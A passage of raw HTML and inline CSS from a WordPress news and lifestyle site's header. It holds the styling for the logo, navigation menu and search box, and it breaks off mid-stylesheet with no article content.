@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>
/* custom css */
.tdi_43 .tdb-logo-a,
                .tdi_43 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43 .tdb-logo-text-tagline{
                    margin-top: 6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #aaaaaa;
                
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:300 !important;;
                }.tdi_43 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Work Sans !important;font-size:60px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_43 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_43 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_43 .tdb-logo-img-wrap{
                    margin-top: 10px;
                
                    margin-bottom: 10px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_43 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_43 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_43 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:54px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:10px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_43 .tdb-logo-img-wrap{
                    margin-top: 10px;
                
                    margin-bottom: 10px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_43 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_43 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_43 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:46px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sadayazadi.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">star&#x60;celebrity</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-tagline">Lifestyle, Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
padding-bottom:12px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-bottom:4px !important;
}
}

</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_49  td_separator_solid td_separator_center"><span style="border-color:#ebebeb;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_49{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-bottom:1px !important;
}
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 16px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_50 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:15px !important;line-height:52px !important;font-weight:500 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: center;
                
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 20px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                
                    display: inline-block;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:11px !important;line-height:52px !important;font-weight:500 !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -12px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -12px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5ec9c5;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5ec9c5;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #5ec9c5;
				
					background-color: rgba(94,201,197,0.05);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #5ec9c5;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5623"><a href="https://sadayazadi.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5620"><a href="https://sadayazadi.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_53 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:1px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_53 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_53 .tdb-search-icon-svg{
                    width: 50px;
					height: 50px;
                }.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-search-txt{
                    top: 0px;
                }.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_53 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_53 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_53 .tdb-drop-down-search-inner,
                .tdi_53 .tdb-search-form,
                .tdi_53 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_53 .tdb-head-search-form-input,
                .tdi_53 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_53 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_53 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_53 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_53 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(90deg,#00a2b5,#5ec9c5);background: linear-gradient(90deg,#00a2b5,#5ec9c5);
                
                    font-family:Work Sans !important;font-size:12px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_53 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Work Sans !important;font-size:12px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-head-search-btn svg,
                .tdi_53 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_53 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn:hover svg,
                .tdi_53 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_53 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_53 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_53 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_53 .tdb-head-search-form-btn:hover{
                    background-color: #5ec9c5;
                }.tdi_53 .result-msg,
                .tdi_53 .result-msg a{
                    color: #5ec9c5;
                }.tdi_53 .tdb-head-search-form-input{
                    font-family:Noto Serif !important;font-size:15px !important;font-weight:500 !important;
                }.tdi_53 .tdb-head-search-placeholder{
                    font-family:Noto Serif !important;font-size:15px !important;font-weight:500 !important;
                }.tdi_53 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_53 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_53 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_53 .entry-thumb{
					background-position: center 20%;
				}.tdi_53 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_53 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_53 .td-image-container,
				.ie11 .tdi_53 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_53 .td-module-meta-info,
				.ie11 .tdi_53 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_53 .td-post-vid-time{
					display: block;
				}.tdi_53 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
